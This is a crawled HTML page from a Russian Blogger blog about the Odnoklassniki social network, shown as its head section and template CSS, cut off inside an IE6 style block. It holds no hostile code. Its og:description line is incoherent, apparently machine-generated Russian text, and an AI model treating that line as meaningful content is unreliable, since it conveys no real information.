

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://odnokassniki.blogspot.com/2009/01/2011_22.html
body_size: 23006
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://odnokassniki.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://odnokassniki.blogspot.com/2009/01/2011_22.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://odnokassniki.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Одноклассники - социальная сеть? - RSS" href="https://odnokassniki.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://www.blogger.com/feeds/7139835680864853603/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://odnokassniki.blogspot.com/feeds/3185466717512212089/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='http://blogfile.narod2.ru/odnoklas/odnokl326.jpg' rel='image_src'/>
<meta content='http://odnokassniki.blogspot.com/2009/01/2011_22.html' property='og:url'/>
<meta content='Одноклассники фильм 2011' property='og:title'/>
<meta content='Месяц математического многостороннего не в алекс, чего у него системный опыт. Человек, столкнувшийся при достижении здравого уровня с такой ...' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tMYF4s6s4AU_5gWXCnm3MYcL_5r0PLYHCERbhY7OMjMzgsbKUIDput0BNLeG-xW6LPHi5c7u27QmRxRoRhi-7OL9WNezhSbgfm8xY4N0ge9QBc=w1200-h630-p-k-no-nu' property='og:image'/>
<meta content='IE=EmulateIE7' http-equiv='X-UA-Compatible'/>
<title>Одноклассники - социальная сеть?: Одноклассники фильм 2011</title>
<style id='page-skin-1' type='text/css'><!--
/* begin Page */
/* Generated with Artisteer version 2.3.0.21098, file checksum is 0426A734. */
body
{
margin: 0 auto;
padding: 0;
background-color: #FFFFFF;
}
#art-main
{
position: relative;
width: 100%;
left: 0;
top: 0;
}
#art-page-background-simple-gradient
{
position: absolute;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v6iSdFIsNTwBoJl9GVKdqeM5BacTVqYylf26X6Hh4Pyf6kd44u3Jy-AQsmO6dBzC_19yViXGLMdKUySON9u9Kr2DF8xbmvNigsFIMJsZEtHtd8QZrxbF7gytAyle9rNIC5iYj7wg=s0-d');
background-repeat: repeat-x;
top:0;
width: 100%;
height: 1px;
}
.cleared
{
float: none;
clear: both;
margin: 0;
padding: 0;
border: none;
font-size:1px;
}
form
{
padding:0 !important;
margin:0 !important;
}
table.position
{
position: relative;
width: 100%;
table-layout: fixed;
}
#navbar
{
position: relative;
z-index:10;
}
#comments{
padding:0 15px 15px 15px;
}
#ArchiveList ul li
{
text-indent: -10px !important;
padding:0 0 0 15px;
}
.profile-datablock, .profile-textblock {
margin:0 0 .75em;
line-height:1.4em;
}
.profile-img {
float: left;
margin-top: 0;
margin-right: 5px;
margin-bottom: 5px;
margin-left: 0;
border: 5px solid #889977;
}
.profile-data {
font-weight: bold;
}
.blog-pager{
margin-left:15px;
}
.post-feeds{
margin-left:15px;
}
.blog-feeds
{
margin-left:15px;
}
/* for Blogger Page Elements */
body#layout div.art-Header{
height: auto;
width: 100%;
}
body#layout .art-contentLayout{
margin-top: 18px;
padding-top: 2px;
width: 100%
}
body#layout .art-Sheet{
width: 100%;
}
body#layout .art-Footer{
width: 100%;
}
body#layout .art-sidebar1{
width: 25%;
}
body#layout .art-sidebar2{
width: 25%;
}
body#layout .art-content{
width: 50%;
}
body#layout .art-Footer .art-Footer-text{
height: 85px;
}
body#layout .art-BlockContent-body{
padding: 0;
}
body#layout .art-Block-body{
padding: 0;
}
body#layout .art-nav{
height: auto;
}
/* search results  */
#uds-searchControl .gsc-results, #uds-searchControl .gsc-tabhActive
{
background-color: transparent !important;
}/* end Page */
/* begin Box, Sheet */
.art-Sheet
{
position:relative;
z-index:0;
margin:0 auto;
width: 1000px;
min-width:43px;
min-height:43px;
}
.art-Sheet-body
{
position: relative;
z-index: 1;
padding: 1px;
}
.art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl, .art-Sheet-tc, .art-Sheet-bc,.art-Sheet-cr, .art-Sheet-cl
{
position:absolute;
z-index:-1;
}
.art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl
{
width: 42px;
height: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_styfjK7FA-ore-UKdgDOgg24k-_M4IbHFP9F-4vb-pqIMOoPTSd1WkYPf7L3yXe5txV6DxM637k8ErgwgvPHUWlqtbghTkVa31zb72PCwRq0j5vJg_Zh0y=s0-d');
}
.art-Sheet-tl
{
top:0;
left:0;
clip: rect(auto, 21px, 21px, auto);
}
.art-Sheet-tr
{
top: 0;
right: 0;
clip: rect(auto, auto, 21px, 21px);
}
.art-Sheet-bl
{
bottom: 0;
left: 0;
clip: rect(21px, 21px, auto, auto);
}
.art-Sheet-br
{
bottom: 0;
right: 0;
clip: rect(21px, auto, auto, 21px);
}
.art-Sheet-tc, .art-Sheet-bc
{
left: 21px;
right: 21px;
height: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uQ0P5Zf5rUL7gIB7g7ek33MhAPbQYBSXxiHKldT9f9O4PniqBH0pbLicN278p2Lx1kTZ9b_613cVP3S5RSl6iSbQdIWF_Pqz2q2wI6gCw9nKC_mUycnM2j=s0-d');
}
.art-Sheet-tc
{
top: 0;
clip: rect(auto, auto, 21px, auto);
}
.art-Sheet-bc
{
bottom: 0;
clip: rect(21px, auto, auto, auto);
}
.art-Sheet-cr, .art-Sheet-cl
{
top: 21px;
bottom: 21px;
width: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vi_bch_CwThcvBBp77iEoKEFDx2MkxjRmvnd6JTVJJ1iuN8KRftCkcK4VwKweqWJzAFj_S9EOkJSq8BFP9zncJ_gLWtQVAGQN-RJGdXIreJwMVv0sKcO4A=s0-d');
}
.art-Sheet-cr
{
right:0;
clip: rect(auto, auto, auto, 21px);
}
.art-Sheet-cl
{
left:0;
clip: rect(auto, 21px, auto, auto);
}
.art-Sheet-cc
{
position:absolute;
z-index:-1;
top: 21px;
left: 21px;
right: 21px;
bottom: 21px;
background-color: #FFFFFF;
}
.art-Sheet
{
margin-top: -1px !important;
}
#art-page-background-simple-gradient, #art-page-background-gradient, #art-page-background-glare
{
min-width:1000px;
}
/* end Box, Sheet */
/* begin Header */
div.art-Header
{
margin: 0 auto;
position: relative;
z-index:0;
width: 998px;
height: 150px;
}
div.art-Header-jpeg
{
position: absolute;
z-index:-1;
top: 0;
left: 0;
width: 998px;
height: 150px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vErVIhExPQEe3v3gjRMDGBpXfSeBbl1_g5G5CiMJfMDzQxBcSg-EFWo-YWEo3wrVkK_x5_C10fZwgzAine80kCLxOD-CEOGFTVgo_Vy6Sr_3K_nENjsw=s0-d');
background-repeat: no-repeat;
background-position: center center;
}
/* end Header */
/* begin Logo */
.art-Logo
{
display : block;
position: absolute;
left: 230px;
top: 10px;
width: 527px;
}
h1.art-Logo-name
{
display: block;
text-align: left;
}
h1.art-Logo-name, h1.art-Logo-name a, h1.art-Logo-name a:link, h1.art-Logo-name a:visited, h1.art-Logo-name a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 26px;
font-style: normal;
font-weight: bold;
text-decoration: none;
padding:0;
margin:0;
color: #242424 !important;
}
.art-Logo-text
{
display: block;
text-align: left;
}
.art-Logo-text, .art-Logo-text a
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 18px;
font-style: normal;
font-weight: normal;
padding:0;
margin:0;
color: #080808 !important;
}
/* end Logo */
/* begin ContentLayout */
.art-contentLayout
{
position: relative;
margin-bottom: 5px;
width: 998px;
}
/* end ContentLayout */
/* begin Box, Block */
.art-Block
{
position:relative;
z-index:0;
margin:0 auto;
min-width:1px;
min-height:1px;
}
.art-Block-body
{
position: relative;
z-index: 1;
padding: 0px;
}
.art-Block
{
margin: 7px;
}
/* end Box, Block */
/* begin BlockHeader */
.art-BlockHeader
{
position:relative;
z-index:0;
height: 30px;
padding: 0 7px;
margin-bottom: 0px;
}
.art-BlockHeader .t
{
height: 30px;
color: #000000;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: bold;
white-space : nowrap;
padding: 0 1px;
line-height: 30px;
}
/* end BlockHeader */
/* begin Box, BlockContent */
.art-BlockContent
{
position:relative;
z-index:0;
margin:0 auto;
min-width:1px;
min-height:1px;
}
.art-BlockContent-body
{
position: relative;
z-index: 1;
padding: 7px;
}
.art-BlockContent-body
{
color:#29C809;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
}
.art-BlockContent-body a:link
{
color: #595959;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-BlockContent-body a:visited, .art-BlockContent-body a.visited
{
color: #2EE00B;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-BlockContent-body a:hover, .art-BlockContent-body a.hover
{
color: #E89002;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
}
.art-BlockContent-body ul
{
list-style-type: none;
color: #104E04;
margin:0;
padding:0;
}
.art-BlockContent-body li
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
text-decoration: none;
}
.art-BlockContent-body ul li
{
padding:0px 0 0px 13px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vmZ45nUifDO8zgE-xa70r8lZtDtfuVVdCcmVAOPPSB4QOjr4aQNy53ovBxw5sj3oIVWmAwc6UTI603BBfYrL5_2uS0LwuK3YClnRrDt6D7FRJ5YD4dtv4NknGUSFFXUrI0rVs=s0-d');
background-repeat:no-repeat;
margin:0.5em 0 0.5em 0;
line-height:1.2em;
}
/* Variable definitions
====================
<Variable name="textcolor" description="Block Text Color"
type="color" default="#29C809">
<Variable name="linkcolor" description="Block Link Color"
type="color" default="#595959">
<Variable name="visitedlinkcolor" description="Block Visited Link Color"
type="color" default="#2EE00B">
<Variable name="hoveredlinkcolor" description="Block Hovered Link Color"
type="color" default="#E89002">
*/
.art-BlockContent-body
{
color: #29C809;
}
.art-BlockContent-body a:link
{
color: #595959;
}
.art-BlockContent-body a:visited, .art-BlockContent-body a.visited
{
color: #2EE00B;
}
.art-BlockContent-body a:hover, .art-BlockContent-body a.hover
{
color: #E89002;
}
.toggle span
{
color: #595959;
}
.gsc-branding-text {
color: #29C809 !important;
}
/* end Box, BlockContent */
/* begin Box, Post */
.art-Post
{
position:relative;
z-index:0;
margin:0 auto;
min-width:15px;
min-height:15px;
}
.art-Post-body
{
position: relative;
z-index: 1;
padding: 11px;
}
.art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl, .art-Post-tc, .art-Post-bc,.art-Post-cr, .art-Post-cl
{
position:absolute;
z-index:-1;
}
.art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl
{
width: 14px;
height: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u635z70_e_8L9UucRSXZ4v09Nf5M8pwTSDuDeWzpJMwiT09O51zEFJYelxphNKwl1z2Dw6ZyLbTn_CBv0ahazWWNjQVDB5tyGKZ8s9c3sWVCvTgP_hB1g=s0-d');
}
.art-Post-tl
{
top:0;
left:0;
clip: rect(auto, 7px, 7px, auto);
}
.art-Post-tr
{
top: 0;
right: 0;
clip: rect(auto, auto, 7px, 7px);
}
.art-Post-bl
{
bottom: 0;
left: 0;
clip: rect(7px, 7px, auto, auto);
}
.art-Post-br
{
bottom: 0;
right: 0;
clip: rect(7px, auto, auto, 7px);
}
.art-Post-tc, .art-Post-bc
{
left: 7px;
right: 7px;
height: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ux1v7rklQyPWxB4FJ1W11AOXrwz7i4rDz4zZghcHX90rZBT1pw0UKdQdSpakYEGOnQQVeQZP6g6P-PBu4OT6SW8zhgF7lOlHcVYEj4elEYiymaK2fAlBM=s0-d');
}
.art-Post-tc
{
top: 0;
clip: rect(auto, auto, 7px, auto);
}
.art-Post-bc
{
bottom: 0;
clip: rect(7px, auto, auto, auto);
}
.art-Post-cr, .art-Post-cl
{
top: 7px;
bottom: 7px;
width: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vV-yvvl5xoC6wd173-RCemyTg7XeUdMWlGpfVd9_m7idarjo-NfVxSB1vG6EWL_XCgwfz7niXsm14xh4G80Q2OZSYVo66UvhTFCnMixPYwoh9MDQVXjJ8=s0-d');
}
.art-Post-cr
{
right:0;
clip: rect(auto, auto, auto, 7px);
}
.art-Post-cl
{
left:0;
clip: rect(auto, 7px, auto, auto);
}
.art-Post-cc
{
position:absolute;
z-index:-1;
top: 7px;
left: 7px;
right: 7px;
bottom: 7px;
background-color: #FFFFFF;
}
.art-Post
{
margin: 7px;
}
/* Start images */
a img
{
border: 0;
}
.art-article img, img.art-article
{
margin: 1em;
}
.art-metadata-icons img
{
border: none;
vertical-align: middle;
margin: 2px;
}
/* Finish images */
/* Start tables */
.art-article table, table.art-article
{
border-collapse: collapse;
margin: 1px;
width:auto;
}
.art-article table, table.art-article .art-article tr, .art-article th, .art-article td
{
background-color:Transparent;
}
.art-article th, .art-article td
{
padding: 2px;
border: solid 1px #B5B5B5;
vertical-align: top;
text-align:left;
}
.art-article th
{
text-align: center;
vertical-align: middle;
padding: 7px;
}
/* Finish tables */
pre
{
overflow: auto;
padding: 0.1em;
}
#uds-searchControl .gsc-results, #uds-searchControl .gsc-tabhActive
{
border-color: #B5B5B5 !important;
}/* end Box, Post */
/* begin PostHeaderIcon */
.art-PostHeader
{
text-decoration:none;
margin: 0.2em 0;
padding: 0;
font-weight:normal;
font-style:normal;
letter-spacing:normal;
word-spacing:normal;
font-variant:normal;
text-decoration:none;
font-variant:normal;
text-transform:none;
text-align:left;
text-indent:0;
line-height:inherit;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #197A06;
}
.art-PostHeader a, .art-PostHeader a:link, .art-PostHeader a:visited, .art-PostHeader a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
margin:0;
color: #197A06;
}
/* end PostHeaderIcon */
/* begin PostHeader */
.art-PostHeader a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #4D4D4D;
}
.art-PostHeader a:visited, .art-PostHeader a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #28C309;
}
.art-PostHeader a:hover, .art-PostHeader a.hovered
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #E89002;
}
/* end PostHeader */
/* begin PostMetadata */
.art-PostMetadataHeader
{
padding:1px;
background-color: #E0E0E0;
border-color: #C7C7C7;
border-style: solid;
border-width: 1px;
}
/* end PostMetadata */
/* begin PostIcons */
.art-PostHeaderIcons
{
padding:1px;
}
.art-PostHeaderIcons, .art-PostHeaderIcons a, .art-PostHeaderIcons a:link, .art-PostHeaderIcons a:visited, .art-PostHeaderIcons a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
color: #146105;
}
.art-PostHeaderIcons a, .art-PostHeaderIcons a:link, .art-PostHeaderIcons a:visited, .art-PostHeaderIcons a:hover
{
margin:0;
}
.art-PostHeaderIcons a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #4D4D4D;
}
.art-PostHeaderIcons a:visited, .art-PostHeaderIcons a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #1E9207;
}
.art-PostHeaderIcons a:hover, .art-PostHeaderIcons a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #CA7D02;
}
/* end PostIcons */
/* begin PostContent */
/* Content Text Font & Color (Default) */
body
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
color: #404040;
}
.art-PostContent p
{
margin: 0.5em 0;
}
.art-PostContent, .art-PostContent p
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
text-align: justify;
color: #404040;
}
.art-PostContent
{
margin:0;
}
/* Start Content link style */
/*
The right order of link pseudo-classes: Link-Visited-Hover-Focus-Active.
http://www.w3schools.com/CSS/css_pseudo_classes.asp
http://meyerweb.com/eric/thoughts/2007/06/11/who-ordered-the-link-states/
*/
a
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575;
}
/* Adds special style to an unvisited link. */
a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575;
}
/* Adds special style to a visited link. */
a:visited, a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #177005;
}
/* :hover - adds special style to an element when you mouse over it. */
a:hover, a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #E89002;
}
/* Finish Content link style */
/* Resert some headings default style & links default style for links in headings*/
h1, h2, h3, h4, h5, h6,
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover
h1 a:visited, h2 a:visited, h3 a:visited, h4 a:visited, h5 a:visited, h6 a:visited
{
font-weight: normal;
font-style: normal;
text-decoration: none;
}
/* Start Content headings Fonts & Colors  */
h1, h1 a, h1 a:link, h1 a:visited, h1 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 28px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #23AA08;
}
h2, h2 a, h2 a:link, h2 a:visited, h2 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #2EE00B;
}
h3, h3 a, h3 a:link, h3 a:visited, h3 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 18px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #757575;
}
h4, h4 a, h4 a:link, h4 a:visited, h4 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 16px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
h5, h5 a, h5 a:link, h5 a:visited, h5 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 14px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
h6, h6 a, h6 a:link, h6 a:visited, h6 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 14px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
/* Finish Content headings Fonts & Colors  */
#uds-searchControl .gsc-results,
#uds-searchControl .gsc-tabhActive
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
text-align: justify;
color: #404040 !important;
}
#uds-searchControl a,
#uds-searchControl .gs-result .gs-title *,
#uds-searchControl .gs-visibleUrl ,
#uds-searchControl .gsc-tabhInactive
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575 !important;
}/* end PostContent */
/* begin PostBullets */
/* Start Content list */
ol, ul
{
color: #197A06;
margin:1em 0 1em 2em;
padding:0;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
}
li ol, li ul
{
margin:0.5em 0 0.5em 2em;
padding:0;
}
li
{
margin:0.2em 0;
padding:0;
}
ul
{
list-style-type: none;
}
ol
{
list-style-position:inside;
}
.art-Post li
{
padding:0px 0 0px 13px;
line-height:1.2em;
}
.art-Post ol li, .art-Post ul ol li
{
background: none;
padding-left:0;
}
.art-Post ul li, .art-Post ol ul li
{
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uMqg3A3fyZszk1HKQUEa0HdTsy5dQw66OQqDbVEBIAm2qc9TsoieQlK1T0QCC_MbS_l5hfXraF406_jTXaOPSXXR3xU5PLOd1rTTsvCfA9iCLBcP5c1Z-UTjImrg=s0-d');
background-repeat:no-repeat;
padding-left:13px;
}
/* Finish Content list */
/* end PostBullets */
/* begin PostQuote */
/* Start blockquote */
blockquote,
blockquote p,
.art-PostContent blockquote p
{
color:#041301;
font-family: Arial, Helvetica, Sans-Serif;
font-style: italic;
font-weight: normal;
text-align: left;
}
blockquote,
.art-PostContent blockquote
{
border:solid 1px #C7C7C7;
margin:10px 10px 10px 50px;
padding:5px 5px 5px 41px;
background-color:#FDC262;
background-image:url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tudKHU35LvZQ4dZJVKpCEneyNlrDnvUX4ztSAF9DPvkzHsf3XDPvW8-9tk6JAbYHrWSbeaiDflGo02PeupbH5F_9Oep4ixay7ekEsAp-TUWhSIfLlLLEA6xA=s0-d');
background-position:left top;
background-repeat:no-repeat;
}
/* Finish blockuote */
/* end PostQuote */
/* begin PostMetadata */
.art-PostMetadataFooter
{
padding:1px;
background-color: #E0E0E0;
border-color: #C7C7C7;
border-style: solid;
border-width: 1px;
}
/* end PostMetadata */
/* begin PostIcons */
.art-PostFooterIcons
{
padding:1px;
}
.art-PostFooterIcons, .art-PostFooterIcons a, .art-PostFooterIcons a:link, .art-PostFooterIcons a:visited, .art-PostFooterIcons a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
text-decoration: none;
color: #146105;
}
.art-PostFooterIcons a, .art-PostFooterIcons a:link, .art-PostFooterIcons a:visited, .art-PostFooterIcons a:hover
{
margin:0;
}
.art-PostFooterIcons a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #4D4D4D;
}
.art-PostFooterIcons a:visited, .art-PostFooterIcons a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #1E9207;
}
.art-PostFooterIcons a:hover, .art-PostFooterIcons a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #CA7D02;
}
/* end PostIcons */
/* begin Button */
.art-button-wrapper .art-button
{
display:inline-block;
width: auto;
outline:none;
border:none;
background:none;
line-height:33px;
margin:0 !important;
padding:0 !important;
overflow: visible;
cursor: default;
text-decoration: none !important;
z-index:0;
}
.art-button-wrapper
{
display:inline-block;
position:relative;
height: 33px;
overflow:hidden;
white-space: nowrap;
width: auto;
z-index:0;
}
.firefox2 .art-button-wrapper
{
display:block;
float:left;
}
.art-button-wrapper .art-button
{
display:block;
height: 33px;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
white-space: nowrap;
text-align: left;
padding: 0 21px !important;
line-height: 33px;
text-decoration: none !important;
color: #000000 !important;
}
input, select
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
}
.art-button-wrapper.hover .art-button, .art-button:hover
{
color: #000000 !important;
text-decoration: none !important;
}
.art-button-wrapper.active .art-button
{
color: #FFF5E6 !important;
}
.art-button-wrapper .l, .art-button-wrapper .r
{
display:block;
position:absolute;
z-index:-1;
height: 99px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tcPkK18rwqdveTKV_3xgGSVB4wTFlSpOh-kB8GLJNOV4Y_kDr7MQcFde3rANthUuAtMat7oxu6QZqJepJTNAosxcCI8F-8rBgptv5MKpTkTxVwwl73HA=s0-d');
}
.art-button-wrapper .l
{
left:0;
right:10px;
}
.art-button-wrapper .r
{
width:409px;
right:0;
clip: rect(auto, auto, auto, 399px);
}
.art-button-wrapper.hover .l, .art-button-wrapper.hover .r
{
top: -33px;
}
.art-button-wrapper.active .l, .art-button-wrapper.active .r
{
top: -66px;
}
/* end Button */
/* begin Footer */
.art-Footer
{
position:relative;
z-index:0;
overflow:hidden;
width: 998px;
margin: 5px auto 0px auto;
}
.art-Footer .art-Footer-inner
{
height:1%;
position: relative;
z-index: 0;
padding: 8px;
text-align: center;
}
.art-Footer .art-Footer-background
{
position:absolute;
z-index:-1;
background-repeat:no-repeat;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_us7eKE7h9rC-htCVcNXhBY0lk_0FT5FqWbYzDpZ2tBWCyiBjR4rVZp2J56B_9vjQaD-3Prxm1-UHFIoZCGC6NIFwCtpNbJAd4V_sbWNQOas48UsnNWI0g=s0-d');
width: 998px;
height: 150px;
bottom:0;
left:0;
}
.art-Footer .art-Footer-text p
{
margin: 0;
}
.art-Footer .art-Footer-text
{
display:inline-block;
color:#1A1A1A;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
}
.art-Footer .art-Footer-text a:link
{
text-decoration: none;
color: #4A4A4A;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-Footer .art-Footer-text a:visited
{
text-decoration: none;
color: #092C02;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-Footer .art-Footer-text a:hover
{
text-decoration: none;
color: #925B01;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
}
/* end Footer */
/* begin PageFooter */
.art-page-footer, .art-page-footer a, .art-page-footer a:link, .art-page-footer a:visited, .art-page-footer a:hover
{
font-family:Arial;
font-size:10px;
letter-spacing:normal;
word-spacing:normal;
font-style:normal;
font-weight:normal;
text-decoration:underline;
color:#CA7D02;
}
.art-page-footer
{
margin:1em;
text-align:center;
text-decoration:none;
color:#666666;
}
/* end PageFooter */
/* begin LayoutCell */
.art-contentLayout .art-sidebar1
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 199px;
}
/* end LayoutCell */
/* begin LayoutCell */
.art-contentLayout .art-content
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 598px;
}
.art-contentLayout .art-content-sidebar1
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 797px;
}
.art-contentLayout .art-content-sidebar2
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 797px;
}
.art-contentLayout .art-content-wide
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 996px;
}
/* end LayoutCell */
/* begin LayoutCell */
.art-contentLayout .art-sidebar2
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 199px;
}
/* end LayoutCell */

--></style>
<!--[if IE 6]> <style type="text/css"> /* begin Page */ /* Generated with Artisteer version 2.3.0.21098, file checksum is 0426A734. */ img { filter:expression(fixPNG(this)); } #ArchiveList ul li { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter=""); } #ArchiveList a.toggle, #ArchiveList a.toggle:link, #ArchiveList a.toggle:visited, #ArchiveList a.toggle:hover { color: expression(this.parentNode.currentStyle["color"]); } /* end Page */ /* begin Box, Sheet */ .art-Sheet, .art-Sheet-body { zoom:1; } .art-Sheet-body { position:static; } .art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl, .art-Sheet-tc, .art-Sheet-bc,.art-Sheet-cr, .art-Sheet-cl { font-size: 1px; background: none; } .art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-s.png',sizingMethod='scale')"); } .art-Sheet-tl { clip: rect(auto 21px 21px auto); } .art-Sheet-tr { left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(auto auto 21px 21px); } .art-Sheet-bl { top: expression(this.parentNode.offsetHeight-42+'px'); clip: rect(21px 21px auto auto); } .art-Sheet-br { top: expression(this.parentNode.offsetHeight-42+'px'); left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(21px auto auto 21px); } .art-Sheet-tc, .art-Sheet-bc { width: expression(this.parentNode.offsetWidth-42+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-h.png',sizingMethod='scale')"); } .art-Sheet-tc { clip: rect(auto auto 21px auto); } .art-Sheet-bc { top: expression(this.parentNode.offsetHeight-42+'px'); clip: rect(21px auto auto auto); } .art-Sheet-cr, .art-Sheet-cl { height: expression(this.parentNode.offsetHeight-42+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-v.png',sizingMethod='scale')"); } .art-Sheet-cr { left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(auto auto auto 21px); } .art-Sheet-cl { clip: rect(auto 21px auto auto); } .art-Sheet-cc { font-size: 1px; width: expression(this.parentNode.offsetWidth-42+'px'); height: expression(this.parentNode.offsetHeight-42+'px'); background-color: #FFFFFF; } #art-page-background-simple-gradient, #art-page-background-gradient, #art-page-background-glare { 